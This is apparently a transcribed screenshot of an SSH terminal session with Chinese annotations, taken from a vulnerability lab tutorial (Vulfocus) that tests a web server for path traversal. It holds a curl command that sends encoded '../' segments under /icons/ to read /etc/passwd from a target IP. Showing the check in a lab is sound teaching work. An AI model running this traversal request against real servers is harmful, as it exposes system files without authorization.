 aliyun - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
用这个命令来确认是否存在漏洞
1 vulfocus
2 aliyun
root@xiaodi:~# curl -v --path-as-is http://47.98.193.176:37408/icons/.%2e/%2e%2e/%2e%2
e/%2e%2e/etc/passwd
目标机的ip地址
查询的文件
固定头